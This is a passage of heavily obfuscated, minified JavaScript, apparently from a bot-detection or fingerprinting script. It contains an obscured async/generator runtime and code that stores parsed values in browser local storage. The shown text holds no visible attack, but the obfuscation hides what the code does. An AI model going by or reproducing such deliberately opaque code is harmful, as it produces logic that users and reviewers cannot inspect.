Ok()[JH(wA)],'undefined')?Ok()[JH(nP)](HdN,gF,wNN):Ok()[JH(lG)].apply(null,[XU,mw,jU])]=Kz,this[z0()[ZW(wr)](ZO,DA,Lz([]),Rr,kk,kk)]=this[sX()[Ak(dk)].call(null,n0,B2)]=J2N,this[dj()[st(wA)].call(null,Aw,kk,z2,A4N)]=Lz(fX),this[sX()[Ak(BZ)](DK,fX)]=null,this[Ok()[JH(nn)](nz,Lz(Kz),l5)]=Ok()[JH(lG)].apply(null,[XU,kn,jU]),this[O7(typeof Yw()[UU(St)],Cn([],[][[]]))?Yw()[UU(bV)](b7,GZ,INN,ZO):Yw()[UU(CA)].call(null,IZ,UI,KP,Lz(Kz))]=J2N,this[IR(typeof dV()[zI(wA)],'undefined')?dV()[zI(II)].call(null,Aw,Np,pA,mI):dV()[zI(Q0)].call(null,BYN,jk,AG,z2)][Yw()[UU(b7)].call(null,ZO,A4N,qH,Lz(Lz([])))](S5N),Lz(X8N))for(var lPN in this)O7(qz()[EK(wA)](PJ,j1,FF,sL),lPN[O7(typeof sX()[Ak(IM)],Cn([],[][[]]))?sX()[Ak(J7)].apply(null,[xvN,vcN]):sX()[Ak(wr)](EcN,QO)](Kz))&&z5N.call(this,lPN)&&Lz(Wm[qz()[EK(dk)](T8,JE,U5,qX)](p6(lPN[qM()[tt(Rr)].call(null,p8,DA,qr,FdN,zE)](U4[sX()[Ak(wA)].call(null,Z8,pH)]()))))&&(this[lPN]=J2N);x1.pop();},dj()[st(Q1)](ft,kk,V6,tS),function(){return EP.apply(this,[Yf,arguments]);},z0()[ZW(Np)].call(null,lG,EvN,sA,CO,f0,Q1),function V6N(fMN){x1.push(VZ);if(this[dj()[st(wA)](Aw,kk,Rr,mgN)])throw fMN;var U5N=this;function StN(TGN,jrN){x1.push(BF);I2N[Ok()[JH(w7)](Y9,IO,Ys)]=IR(typeof dV()[zI(Np)],Cn(qz()[EK(wr)].call(null,DJ,IM,kn,Ps),[][[]]))?dV()[zI(wA)].call(null,CV,p8,VYN,U5):dV()[zI(Q0)].apply(null,[ZP,gQN,xS,pP]);I2N[Yw()[UU(CA)](Lz(Kz),hx,KP,J7)]=fMN;U5N[Ok()[JH(lG)].call(null,bI,tM,jU)]=TGN;jrN&&(U5N[Ok()[JH(nn)].apply(null,[dp,Lz(Lz(fX)),l5])]=Ok()[JH(lG)](bI,wA,jU),U5N[Yw()[UU(CA)].apply(null,[Fk,hx,KP,CA])]=J2N);var l8N;return x1.pop(),l8N=Lz(Lz(jrN)),l8N;}for(var AnN=kC(this[dV()[zI(II)](Aw,Np,ENN,bV)][sX()[Ak(Kz)].apply(null,[rw,ZV])],fX);mE(AnN,Kz);--AnN){var j2N=this[dV()[zI(II)](Aw,Np,ENN,mw)][AnN],I2N=j2N[Yw()[UU(lP)](NM,Xw,Qs,Lz(Lz(Kz)))];if(O7(qz()[EK(BZ)](tJN,pH,At,BZ),j2N[qz()[EK(CA)].apply(null,[Az,ZO,ZO,NR])])){var UnN;return UnN=StN(qz()[EK(zb)].call(null,UH,Lz(fX),Qb,Jr)),x1.pop(),UnN;}if(QvN(j2N[qz()[EK(CA)].call(null,Az,IG,Tb,NR)],this[Ok()[JH(dk)].apply(null,[O8,vF,Kz])])){var IMN=z5N.call(j2N,qz()[EK(JE)](Qw,sC,J7,bV)),O6N=z5N.call(j2N,qM()[tt(qH)](Np,vC,kk,IO,dk));if(IMN&&O6N){if(G5(this[Ok()[JH(dk)](O8,CO,Kz)],j2N[qz()[EK(JE)](Qw,IO,zV,bV)])){var KGN;return KGN=StN(j2N[qz()[EK(JE)](Qw,ZO,Lz({}),bV)],Lz(Kz)),x1.pop(),KGN;}if(G5(this[Ok()[JH(dk)](O8,Lz(Lz(Kz)),Kz)],j2N[qM()[tt(qH)](Np,vC,BZ,IO,Ps)])){var MDN;return MDN=StN(j2N[qM()[tt(qH)].apply(null,[Np,vC,Np,IO,qr])]),x1.pop(),MDN;}}else if(IMN){if(G5(this[Ok()[JH(dk)].call(null,O8,R0,Kz)],j2N[qz()[EK(JE)].call(null,Qw,II,qr,bV)])){var Q2N;return Q2N=StN(j2N[qz()[EK(JE)].call(null,Qw,lt,wA,bV)],Lz(Kz)),x1.pop(),Q2N;}}else{if(Lz(O6N))throw new (Wm[Ok()[JH(qH)](pK,Lz(Kz),St)])(qz()[EK(NH)].apply(null,[QX,gD,vw,JZ]));if(G5(this[Ok()[JH(dk)].call(null,O8,Lz(Lz(fX)),Kz)],j2N[qM()[tt(qH)].call(null,Np,vC,sA,IO,IG)])){var wPN;return wPN=StN(j2N[O7(typeof qM()[tt(wr)],'undefined')?qM()[tt(fX)](B6,vJN,Lz(Lz({})),ZV,zk):qM()[tt(qH)].apply(null,[Np,vC,NP,IO,JL])]),x1.pop(),wPN;}}}}x1.pop();},O7(typeof Yw()[UU(FF)],Cn('',[][[]]))?Yw()[UU(bV)](NR,wTN,IZ,Rr):Yw()[UU(dk)](IZ,tA,qp,Lz(Lz(fX))),function XCN(H6N,gbN){x1.push(RgN);for(var htN=kC(this[dV()[zI(II)].apply(null,[Aw,Np,Kb,AK])][sX()[Ak(Kz)].call(null,xX,ZV)],U4[sX()[Ak(wA)].call(null,kw,pH)]());mE(htN,Kz);--htN){var stN=this[dV()[zI(II)](Aw,Np,Kb,CO)][htN];if(QvN(stN[qz()[EK(CA)](OE,FF,ZZ,NR)],this[Ok()[JH(dk)](U1,fX,Kz)])&&z5N.call(stN,qM()[tt(qH)](Np,w3N,II,IO,nn))&&G5(this[Ok()[JH(dk)](U1,hb,Kz)],stN[qM()[tt(qH)](Np,w3N,gD,IO,mI)])){var KbN=stN;break;}}KbN&&(O7(Yw()[UU(NH)](wD,Hk,B2,Lz(Lz([]))),H6N)||O7(sX()[Ak(tr)].apply(null,[Qp,FF]),H6N))&&QvN(KbN[qz()[EK(CA)].apply(null,[OE,Lz([]),Yr,NR])],gbN)&&QvN(gbN,KbN[qM()[tt(qH)].call(null,Np,w3N,Tb,IO,pH)])&&(KbN=null);var T8N=KbN?KbN[Yw()[UU(lP)](Tb,HgN,Qs,sA)]:{};T8N[Ok()[JH(w7)].apply(null,[gcN,Lz([]),Ys])]=H6N;T8N[Yw()[UU(CA)](pH,XX,KP,qX)]=gbN;var m6N;return m6N=KbN?(this[Ok()[JH(nn)].apply(null,[vn,XC,l5])]=Ok()[JH(lG)].call(null,DS,tM,jU),this[Ok()[JH(lG)].apply(null,[DS,Lz(fX),jU])]=KbN[qM()[tt(qH)](Np,w3N,JL,IO,pV)],xLN):this[O7(typeof Ok()[JH(CA)],Cn('',[][[]]))?Ok()[JH(nP)].apply(null,[BE,St,L3N]):Ok()[JH(lP)](xL,zb,pD)](T8N),x1.pop(),m6N;},Ok()[JH(lP)].call(null,CG,FF,pD),function lDN(KDN,ZLN){x1.push(WS);if(O7(dV()[zI(wA)].call(null,CV,p8,gdN,nP),KDN[Ok()[JH(w7)](RYN,V0,Ys)]))throw KDN[IR(typeof Yw()[UU(AK)],Cn([],[][[]]))?Yw()[UU(CA)](nP,YS,KP,V6):Yw()[UU(bV)](NM,IC,TNN,dE)];O7(Yw()[UU(NH)](mI,Vt,B2,w7),KDN[Ok()[JH(w7)](RYN,NM,Ys)])||O7(sX()[Ak(tr)](np,FF),KDN[O7(typeof Ok()[JH(dk)],Cn('',[][[]]))?Ok()[JH(nP)].call(null,pJN,sC,AfN):Ok()[JH(w7)].apply(null,[RYN,BV,Ys])])?this[Ok()[JH(lG)].call(null,Et,V0,jU)]=KDN[Yw()[UU(CA)].call(null,r5,YS,KP,BV)]:O7(sX()[Ak(CA)](NcN,Ew),KDN[O7(typeof Ok()[JH(w7)],'undefined')?Ok()[JH(nP)](HhN,NR,VM):Ok()[JH(w7)].call(null,RYN,CA,Ys)])?(this[Yw()[UU(zb)](tM,jF,lG,Lz(Lz([])))]=this[Yw()[UU(CA)].apply(null,[Ew,YS,KP,hb])]=KDN[Yw()[UU(CA)](XF,YS,KP,dE)],this[Ok()[JH(nn)](sU,JE,l5)]=O7(typeof sX()[Ak(w7)],'undefined')?sX()[Ak(J7)](rYN,TmN):sX()[Ak(CA)](NcN,Ew),this[Ok()[JH(lG)].apply(null,[Et,Hs,jU])]=qz()[EK(zb)].call(null,B1,IG,IO,Jr)):O7(Ok()[JH(V0)].call(null,HK,Kz,V6),KDN[Ok()[JH(w7)].call(null,RYN,w7,Ys)])&&ZLN&&(this[Ok()[JH(lG)](Et,Lz([]),jU)]=ZLN);var f8N;return x1.pop(),f8N=xLN,f8N;},Yw()[UU(V6)](BZ,sqN,N0,II),function LSN(gsN){x1.push(wgN);for(var wtN=kC(this[dV()[zI(II)].call(null,Aw,Np,bmN,pV)][IR(typeof sX()[Ak(Hs)],Cn([],[][[]]))?sX()[Ak(Kz)](Un,ZV):sX()[Ak(J7)].call(null,Tj,NdN)],fX);mE(wtN,Kz);--wtN){var FSN=this[IR(typeof dV()[zI(Q0)],Cn([],[][[]]))?dV()[zI(II)].apply(null,[Aw,Np,bmN,AK]):dV()[zI(Q0)].apply(null,[hb,Y4N,UcN,gD])][wtN];if(O7(FSN[qM()[tt(qH)](Np,jE,zE,IO,l5)],gsN)){var n8N;return this[Ok()[JH(lP)].call(null,CC,zE,pD)](FSN[Yw()[UU(lP)].apply(null,[CO,gb,Qs,zk])],FSN[qz()[EK(b7)](xb,kn,QG,zQN)]),S5N(FSN),x1.pop(),n8N=xLN,n8N;}}x1.pop();},Yw()[UU(rO)](Np,Ck,Q0,IG),function knN(FPN){x1.push(r4N);for(var GMN=kC(this[dV()[zI(II)](Aw,Np,nvN,hb)][sX()[Ak(Kz)].call(null,mV,ZV)],fX);mE(GMN,vH[Q0]);--GMN){var BDN=this[dV()[zI(II)].apply(null,[Aw,Np,nvN,pP])][GMN];if(O7(BDN[qz()[EK(CA)].call(null,Mb,Lz(Lz(fX)),gS,NR)],FPN)){var qPN=BDN[Yw()[UU(lP)].apply(null,[mw,Dk,Qs,hb])];if(O7(dV()[zI(wA)](CV,p8,nvN,jU),qPN[Ok()[JH(w7)].call(null,fcN,XC,Ys)])){var ttN=qPN[Yw()[UU(CA)](R0,An,KP,jU)];S5N(BDN);}var qGN;return x1.pop(),qGN=ttN,qGN;}}throw new (Wm[Ok()[JH(qH)](m8,Lz([]),St)])(sX()[Ak(gF)].apply(null,[q8,M2]));},Yw()[UU(tr)].apply(null,[Jr,WYN,mw,Lz(fX)]),function G5N(lSN,GSN,SbN){x1.push(dS);this[O7(typeof sX()[Ak(b7)],Cn('',[][[]]))?sX()[Ak(J7)].call(null,M2,zQN):sX()[Ak(BZ)].call(null,c0,fX)]=US(L4,[IR(typeof qz()[EK(zb)],'undefined')?qz()[EK(GS)].call(null,S1,lt,IM,jk):qz()[EK(p8)].apply(null,[q4N,Lz(Lz(Kz)),Kw,p4N]),P6N(lSN),qz()[EK(lG)](jx,RM,JL,IG),GSN,IR(typeof qz()[EK(JE)],'undefined')?qz()[EK(nn)].apply(null,[np,RM,IZ,H5]):qz()[EK(p8)].apply(null,[pNN,IZ,Lz(Kz),pZ]),SbN]);O7(Ok()[JH(lG)](JR,dE,jU),this[Ok()[JH(nn)](C8,hb,l5)])&&(this[Yw()[UU(CA)](IG,G7,KP,wD)]=J2N);var z2N;return x1.pop(),z2N=xLN,z2N;}]);var G2N;return x1.pop(),G2N=tLN,G2N;};var WRN=function(gtN){"@babel/helpers - typeof";x1.push(tTN);WRN=QR(qz()[EK(AK)](fw,II,H5,Kz),typeof Wm[O7(typeof sX()[Ak(Kz)],'undefined')?sX()[Ak(J7)](Nt,FNN):sX()[Ak(Sk)](OS,JZ)])&&QR(qz()[EK(V0)](EU,qH,NP,fF),typeof Wm[O7(typeof sX()[Ak(H5)],Cn('',[][[]]))?sX()[Ak(J7)](fs,DL):sX()[Ak(Sk)].call(null,OS,JZ)][qz()[EK(GS)].apply(null,[P0,Lz(Lz({})),wD,jk])])?function(bL){return EP.apply(this,[rd,arguments]);}:function(ps){return EP.apply(this,[tW,arguments]);};var mLN;return x1.pop(),mLN=WRN(gtN),mLN;};var BVN=function(ztN){"@babel/helpers - typeof";x1.push(v3N);BVN=QR(qz()[EK(AK)].apply(null,[Z4N,II,ZO,Kz]),typeof Wm[IR(typeof sX()[Ak(zE)],'undefined')?sX()[Ak(Sk)].apply(null,[pS,JZ]):sX()[Ak(J7)](MNN,qG)])&&QR(qz()[EK(V0)](Yp,Np,Lz(fX),fF),typeof Wm[sX()[Ak(Sk)](pS,JZ)][qz()[EK(GS)].call(null,Sp,NR,IO,jk)])?function(GO){return EP.apply(this,[nc,arguments]);}:function(tP){return EP.apply(this,[Bx,arguments]);};var qrN;return x1.pop(),qrN=BVN(ztN),qrN;};var c7N=function(HMN){x1.push(jE);if(HMN[O7(typeof sX()[Ak(BZ)],Cn('',[][[]]))?sX()[Ak(J7)].call(null,UgN,DM):sX()[Ak(RC)](CNN,lV)]){var krN=Wm[qz()[EK(EH)].call(null,VqN,Hs,U5,BM)][IR(typeof dV()[zI(tM)],Cn(qz()[EK(wr)](W4,l5,zb,Ps),[][[]]))?dV()[zI(Rr)](wD,p8,Dj,jU):dV()[zI(Q0)](JYN,k9,JD,Yr)](HMN[sX()[Ak(RC)](CNN,lV)]);if(krN[Yw()[UU(Hs)](Lz(Lz(Kz)),Op,V6,pH)](gzN)&&krN[IR(typeof Yw()[UU(II)],Cn('',[][[]]))?Yw()[UU(Hs)](Lz(Lz({})),Op,V6,Np):Yw()[UU(bV)].call(null,FF,UYN,Ps,AK)](lzN)&&krN[Yw()[UU(Hs)](lP,Op,V6,U5)](hUN)){var w8N=krN[gzN][IR(typeof Yw()[UU(NM)],Cn([],[][[]]))?Yw()[UU(QG)](Lz([]),JTN,kn,V0):Yw()[UU(bV)](FF,OZ,xE,V0)](qz()[EK(IG)].apply(null,[Hp,Yr,dE,j4N]));var k2N=krN[lzN][Yw()[UU(QG)].call(null,kk,JTN,kn,hb)](qz()[EK(IG)](Hp,Hs,tM,j4N));F7N=Wm[qz()[EK(R0)](b4N,Qb,V0,mC)](w8N[Kz],Np);LVN=Wm[qz()[EK(R0)].call(null,b4N,dk,wr,mC)](k2N[Kz],Np);fzN=Wm[qz()[EK(R0)].apply(null,[b4N,vK,wA,mC])](k2N[fX],Np);g0N=krN[hUN];if(PKN(lJ,[])){try{var ArN=x1.length;var nsN=Lz([]);Wm[qz()[EK(Sk)](Sr,nn,zE,zk)][Ok()[JH(H5)](nA,V6,XC)][ms()[czN(wA)](V0,fNN,wr,mI)](Cn(BkN,gzN),krN[gzN]);Wm[IR(typeof qz()[EK(V0)],Cn([],[][[]]))?qz()[EK(Sk)](Sr,dk,CO,zk):qz()[EK(p8)].call(null,QTN,dk,hb,XG)][O7(typeof Ok()[JH(z2)],Cn('',[][[]]))?Ok()[JH(nP)].call(null,OdN,Lz(fX),EcN):Ok()[JH(H5)].call(null,nA,Lz(Lz(Kz)),XC)][ms()[czN(wA)](ZO,fNN,wr,mI)](Cn(BkN,lzN),krN[lzN]);Wm[qz()[EK(Sk)](Sr,Lz(Lz(Kz)),nn,zk)][Ok()[JH(H5)](nA,Uw,XC)][O7(typeof ms()[czN(NM)],Cn([],[][[]]))?ms()[czN(J7)].apply(null,[Kz,Q8,GcN,IYN]):ms()[czN(wA)](lI,fNN,wr,mI)](Cn(BkN,hUN),krN[hUN]);}catch(OCN){x1.splice(kC(ArN,fX),Infinity,jE);}}}if(krN[Yw()[UU(Hs)](J7,Op,V6,Lz([]))](lXN)){var U6N=krN[lXN];if(PKN(lJ,[])){try{var Y2N=x1.length;var JDN=Lz(Lz(Xx));Wm[qz()[EK(Sk)].apply(null,[Sr,GS,gD,zk])][Ok()[JH(H5)](nA,dE,XC)][ms()[czN(wA)](wA,fNN,wr,mI)](Cn(BkN,lXN),U6N);}catch(IGN){x1.splice(kC(Y2N,fX),Infinity,jE);}}}LIN(krN);}x1.pop();};var GWN=function(vGN){"@babel/helpers - typeof";x1.push(Zs);GWN=QR(O7(typeof qz()[EK(pV)],'undefined')?qz()[EK(p8)](sA,Lz(Lz([])),l5,cgN):qz()[EK(AK)].apply(null,[CC,l5,sC,Kz]),typeof Wm[IR(typeof sX()[Ak(XF)],'undefined')?sX()[Ak(Sk)](hJN,JZ):sX()[Ak(J7)].apply(null,[Fl,FBN])])&&QR(qz()[EK(V0)].apply(null,[Op,NP,zk,fF]),typeof Wm[sX()[Ak(Sk)](hJN,JZ)][O7(typeof qz()[EK(Fr)],Cn([],[][[]]))?qz()[EK(p8)].apply(null,[tmN,Lz(Kz),p8,kG]):qz()[EK(GS)].call(null,K0,Lz(Kz),Lz(Lz({})),jk)])?function(OG){return EP.apply(this,[m4,arguments]);}:function(KE){return EP.apply(this,[Ah,arguments]);};var HbN;return x1.pop(),HbN=GWN(vGN),HbN;};var x8N=function(t6N){"@babel/helpers - typeof";x1.push(nTN);x8N=QR(O7(typeof qz()[EK(zk)],'undefined')?qz()[EK(p8)](V7,j1,tM,WO):qz()[EK(AK)](QTN,WP,p8,Kz),typeof Wm[sX()[Ak(Sk)](kTN,JZ)])&&QR(IR(typeof qz()[EK(gF)],Cn('',[][[]]))?qz()[EK(V0)](ZS,lt,zb,fF):qz()[EK(p8)](wF,Lz({}),BZ,Rb),typeof Wm[sX()[Ak(Sk)](kTN,JZ)][qz()[EK(GS)](P3,Lz(Lz([])),lG,jk)])?function(n6){return EP.apply(this,[vx,arguments]);}:function(MC){return EP.apply(this,[Qf,arguments]);};var AGN;return x1.pop(),AGN=x8N(t6N),AGN;};var GkN=function(){"use strict";var sGN=function(IsN,RrN,MFN){return US.apply(this,[RB,arguments]);};var UPN=function(rsN,ZtN,FrN,xDN){x1.push(OmN);var znN=ZtN&&PRN(ZtN[qz()[EK(NM)](Yn,Tb,pV,fC)],SEN)?ZtN:SEN;var TPN=Wm[sX()[Ak(R0)](O8,Kw)][O7(typeof ms()[czN(j1)],'undefined')?ms()[czN(J7)](vw,LL,YZ,fs):ms()[czN(Kz)](nn,fhN,bV,NP)](znN[qz()[EK(NM)](Yn,w7,Lz(fX),fC)]);var BbN=new tFN(xDN||[]);E2N(TPN,Yw()[UU(nn)](At,Gk,sC,Jr),US(L4,[qz()[EK(Q1)].call(null,AI,RM,wA,FF),QCN(rsN,FrN,BbN)]));var WLN;return x1.pop(),WLN=TPN,WLN;};var SEN=function(){};var bGN=function(){};var RDN=function(){};var WMN=function(XtN,ESN){function hPN(kCN,FtN,r6N,YPN){var UtN=EP(Uh,[XtN[kCN],XtN,FtN]);x1.push(LcN);if(IR(dV()[zI(wA)](CV,p8,rn,p8),UtN[Ok()[JH(w7)](OcN,lP,Ys)])){var vEN=UtN[Yw()[UU(CA)](Lz(Lz([])),SI,KP,NM)],RFN=vEN[qz()[EK(Q1)].call(null,xH,NH,BV,FF)];var rPN;return rPN=RFN&&QR(Yw()[UU(Q1)].apply(null,[NH,M1,T2,Lz(Lz(fX))]),x8N(RFN))&&JtN.call(RFN,O7(typeof sX()[Ak(St)],Cn([],[][[]]))?sX()[Ak(J7)](QF,nr):sX()[Ak(JE)](VM,pV))?ESN[sX()[Ak(b7)].call(null,GcN,NP)](RFN[sX()[Ak(JE)](VM,pV)])[IR(typeof qz()[EK(G6)],Cn('',[][[]]))?qz()[EK(NR)].call(null,K1,gS,Lz(Kz),JL):qz()[EK(p8)].call(null,LJN,II,CA,Jj)](function(mGN){x1.push(C4N);hPN(Ok()[JH(lG)].call(null,Lw,lP,jU),mGN,r6N,YPN);x1.pop();},function(J6N){x1.push(KdN);hPN(dV()[zI(wA)].call(null,CV,p8,Pt,Q1),J6N,r6N,YPN);x1.pop();}):ESN[sX()[Ak(b7)].call(null,GcN,NP)](RFN)[qz()[EK(NR)](K1,vK,WP,JL)](function(XDN){x1.push(EvN);vEN[qz()[EK(Q1)].call(null,LV,Q0,U5,FF)]=XDN,r6N(vEN);x1.pop();},function(AbN){var CCN;x1.push(Kz);return CCN=hPN(dV()[zI(wA)].call(null,CV,p8,Rb,IG),AbN,r6N,YPN),x1.pop(),CCN;}),x1.pop(),rPN;}YPN(UtN[Yw()[UU(CA)](XF,SI,KP,sA)]);x1.pop();}x1.push(PcN);var xPN;E2N(this,Yw()[UU(nn)](Lz(Lz([])),PE,sC,XF),US(L4,[qz()[EK(Q1)].apply(null,[zY,Q0,WP,FF]),function H8N(ftN,C5N){var KsN=function(){return new ESN(function(z6N,W8N){hPN(ftN,C5N,z6N,W8N);});};var G8N;x1.push(Xl);return G8N=xPN=xPN?xPN[qz()[EK(NR)].call(null,FB,mw,Kw,JL)](KsN,KsN):KsN(),x1.pop(),G8N;}]));x1.pop();};var BsN=function(AtN){return US.apply(this,[LJ,arguments]);};var V2N=function(m2N){return US.apply(this,[Rc,arguments]);};var tFN=function(lnN){x1.push(mI);this[dV()[zI(II)].call(null,Aw,Np,CV,ZO)]=[US(L4,[qz()[EK(CA)](zC,jU,St,NR),IR(typeof qz()[EK(kk)],Cn('',[][[]]))?qz()[EK(BZ)](zk,NM,gF,BZ):qz()[EK(p8)](lI,NP,Lz([]),At)])],lnN[O7(typeof Yw()[UU(EH)],'undefined')?Yw()[UU(bV)](Fk,MTN,qD,lI):Yw()[UU(b7)](ZO,KL,qH,jU)](BsN,this),this[sX()[Ak(wD)](Y9,qn)](Lz(Kz));x1.pop();};var DMN=function(SnN){x1.push(UYN);if(SnN||O7(IR(typeof qz()[EK(z2)],Cn([],[][[]]))?qz()[EK(wr)].apply(null,[FB,vF,Lz([]),Ps]):qz()[EK(p8)](Kw,j1,wr,NG),SnN)){var g2N=SnN[NMN];if(g2N){var M5N;return x1.pop(),M5N=g2N.call(SnN),M5N;}if(QR(qz()[EK(AK)](ncN,ZO,IG,Kz),typeof SnN[Ok()[JH(lG)](jN,Q1,jU)])){var dGN;return x1.pop(),dGN=SnN,dGN;}if(Lz(Wm[qz()[EK(dk)](I5,Jr,lP,qX)](SnN[IR(typeof sX()[Ak(QO)],Cn([],[][[]]))?sX()[Ak(Kz)].apply(null,[zX,ZV]):sX()[Ak(J7)](pmN,nj)]))){var bnN=Hr(fX),DnN=function zSN(){x1.push(lcN);for(;G5(++bnN,SnN[sX()[Ak(Kz)](FR,ZV)]);)if(JtN.call(SnN,bnN)){var KEN;return zSN[qz()[EK(Q1)](CX,Lz(Lz(Kz)),CA,FF)]=SnN[bnN],zSN[dj()[st(wA)](Aw,kk,z2,vvN)]=Lz(fX),x1.pop(),KEN=zSN,KEN;}zSN[qz()[EK(Q1)].apply(null,[CX,GS,zE,FF])]=pbN;zSN[dj()[st(wA)](Aw,kk,Sk,vvN)]=Lz(Kz);var jEN;return x1.pop(),jEN=zSN,jEN;};var APN;return APN=DnN[Ok()[JH(lG)].apply(null,[jN,tr,jU])]=DnN,x1.pop(),APN;}}throw new (Wm[Ok()[JH(wA)].call(null,F0,Fk,wr)])(Cn(x8N(SnN),qz()[EK(lP)].apply(null,[Jk,qH,Ew,gF])));};x1.push(XC);GkN=function tGN(){return p6N;};var pbN;var p6N={};var g6N=Wm[sX()[Ak(R0)](EI,Kw)][qz()[EK(NM)].apply(null,[YYN,kn,zb,fC])];var JtN=g6N[Yw()[UU(Hs)](NH,FNN,V6,zk)];var E2N=Wm[sX()[Ak(R0)](EI,Kw)][IR(typeof Yw()[UU(NH)],Cn('',[][[]]))?Yw()[UU(qH)].call(null,jU,DNN,tr,J7):Yw()[UU(bV)](Np,Kr,JYN,zE)]||function(Qj,b6,AS){return EP.apply(this,[GT,arguments]);};var D8N=QR(qz()[EK(AK)](vcN,IG,pH,Kz),typeof Wm[IR(typeof sX()[Ak(IZ)],Cn([],[][[]]))?sX()[Ak(Sk)].apply(null,[UgN,JZ]):sX()[Ak(J7)](bQN,VO)])?Wm[sX()[Ak(Sk)].apply(null,[UgN,JZ])]:{};var NMN=D8N[qz()[EK(GS)](OO,Lz(Lz({})),NM,jk)]||dV()[zI(R0)](pD,Np,KA,ZO);var CPN=D8N[sX()[Ak(V0)](rZ,TNN)]||sX()[Ak(GS)](H4N,St);var TbN=D8N[dj()[st(Kz)].apply(null,[d9,R0,kk,DO])]||sX()[Ak(NR)](x3N,NdN);try{var JLN=x1.length;var GsN=Lz(IY);sGN({},qz()[EK(wr)](Fw,GS,RM,Ps));}catch(cCN){x1.splice(kC(JLN,fX),Infinity,XC);sGN=function(En,vs,E6){return EP.apply(this,[Td,arguments]);};}p6N[sX()[Ak(lG)].call(null,XM,NM)]=UPN;var rtN=qM()[tt(II)](St,Nb,lP,DvN,IZ);var jbN=Ok()[JH(GS)](zhN,Lz(Lz(Kz)),vw);var BMN=Ok()[JH(NR)](ZTN,Fk,WP);var FDN=O7(typeof sX()[Ak(JE)],Cn('',[][[]]))?sX()[Ak(J7)].call(null,nb,HdN):sX()[Ak(nn)](pgN,r5);var tCN={};var ZFN={};sGN(ZFN,NMN,function(){return EP.apply(this,[rT,arguments]);});var zEN=Wm[O7(typeof sX()[Ak(mw)],Cn('',[][[]]))?sX()[Ak(J7)].call(null,chN,Mb):sX()[Ak(R0)].apply(null,[EI,Kw])][Yw()[UU(JE)](jW,QP,dl,qH)];var WrN=zEN&&zEN(zEN(DMN([])));WrN&&IR(WrN,g6N)&&JtN.call(WrN,NMN)&&(ZFN=WrN);var GGN=RDN[qz()[EK(NM)].apply(null,[YYN,IG,zb,fC])]=SEN[IR(typeof qz()[EK(S6)],Cn('',[][[]]))?qz()[EK(NM)].apply(null,[YYN,Lz(Kz),kn,fC]):qz()[EK(p8)](UQN,Lz(Kz),lG,wr)]=Wm[sX()[Ak(R0)].call(null,EI,Kw)][ms()[czN(Kz)].apply(null,[ZZ,CD,bV,NP])](ZFN);function BON(MPN){x1.push(jTN);[Ok()[JH(lG)].call(null,x8,IO,jU),dV()[zI(wA)](CV,p8,EdN,V0),O7(typeof sX()[Ak(nn)],Cn('',[][[]]))?sX()[Ak(J7)](xZ,GG):sX()[Ak(CA)](C2,Ew)][Yw()[UU(b7)].apply(null,[kk,kw,qH,Lz(Lz({}))])](function(FEN){sGN(MPN,FEN,function(hrN){x1.push(HE);var r5N;return r5N=this[Yw()[UU(nn)](RM,wmN,sC,IO)](FEN,hrN),x1.pop(),r5N;});});x1.pop();}function QCN(EDN,GrN,XFN){var EPN=rtN;return function(P5N,nPN){x1.push(QBN);if(O7(EPN,BMN))throw new (Wm[Ok()[JH(qH)].call(null,gH,Lz(Lz(Kz)),St)])(Yw()[UU(BZ)](lI,Zw,kk,nn));if(O7(EPN,FDN)){if(O7(dV()[zI(wA)].call(null,CV,p8,JD,Rr),P5N))throw nPN;var vnN;return vnN=US(L4,[qz()[EK(Q1)].apply(null,[Tw,lG,V6,FF]),pbN,IR(typeof dj()[st(St)],'undefined')?dj()[st(wA)].call(null,Aw,kk,NP,xP):dj()[st(kk)](jl,KdN,mI,RBN),Lz(Kz)]),x1.pop(),vnN;}for(XFN[Ok()[JH(nn)].apply(null,[cI,Lz(Lz([])),l5])]=P5N,XFN[Yw()[UU(CA)](Lz(fX),nR,KP,FF)]=nPN;;){var NGN=XFN[sX()[Ak(BZ)](RR,fX)];if(NGN){var MrN=TnN(NGN,XFN);if(MrN){if(O7(MrN,tCN))continue;var fbN;return x1.pop(),fbN=MrN,fbN;}}if(O7(IR(typeof Ok()[JH(Hs)],Cn('',[][[]]))?Ok()[JH(lG)].apply(null,[Gz,pP,jU]):Ok()[JH(nP)].apply(null,[p2,Kz,ThN]),XFN[O7(typeof Ok()[JH(pH)],Cn([],[][[]]))?Ok()[JH(nP)](lC,kn,JqN):Ok()[JH(nn)](cI,mH,l5)]))XFN[IR(typeof z0()[ZW(NM)],Cn(qz()[EK(wr)].call(null,jx,r5,IZ,Ps),[][[]]))?z0()[ZW(wr)](Lz({}),LhN,Lz(Lz([])),IM,kk,kk):z0()[ZW(Sk)].call(null,FF,JC,nP,gF,fZ,JQN)]=XFN[sX()[Ak(dk)](K5,B2)]=XFN[Yw()[UU(CA)].call(null,Kz,nR,KP,JE)];else if(O7(O7(typeof dV()[zI(z2)],Cn([],[][[]]))?dV()[zI(Q0)](jW,HqN,cQN,Kz):dV()[zI(wA)].apply(null,[CV,p8,JD,XC]),XFN[Ok()[JH(nn)](cI,NM,l5)])){if(O7(EPN,rtN))throw EPN=FDN,XFN[Yw()[UU(CA)](Rr,nR,KP,N1)];XFN[IR(typeof z0()[ZW(fX)],Cn([],[][[]]))?z0()[ZW(Np)](St,xP,Lz({}),tM,f0,Q1):z0()[ZW(Sk)].call(null,zE,fS,XC,lP,kb,OgN)](XFN[Yw()[UU(CA)](qX,nR,KP,qH)]);}else O7(sX()[Ak(CA)].apply(null,[HI,Ew]),XFN[Ok()[JH(nn)](cI,Jr,l5)])&&XFN[Yw()[UU(dk)](BZ,wR,qp,Jr)](IR(typeof sX()[Ak(Rr)],Cn([],[][[]]))?sX()[Ak(CA)](HI,Ew):sX()[Ak(J7)](HmN,wD),XFN[O7(typeof Yw()[UU(IM)],Cn([],[][[]]))?Yw()[UU(bV)].call(null,sA,rZ,WhN,zV):Yw()[UU(CA)](Lz(Lz([])),nR,KP,Q0)]);EPN=BMN;var OMN=EP(Uh,[EDN,GrN,XFN]);if(O7(IR(typeof Ok()[JH(Q1)],Cn([],[][[]]))?Ok()[JH(V0)].call(null,XR,Jr,V6):Ok()[JH(nP)](pvN,Lz(Lz(fX)),fj),OMN[Ok()[JH(w7)](WC,Lz([]),Ys)])){if(EPN=XFN[IR(typeof dj()[st(NM)],Cn([],[][[]]))?dj()[st(wA)](Aw,kk,NP,xP):dj()[st(kk)].call(null,Hl,AvN,pP,bF)]?FDN:jbN,O7(OMN[Yw()[UU(CA)].apply(null,[Kw,nR,KP,mI])],tCN))continue;var ELN;return 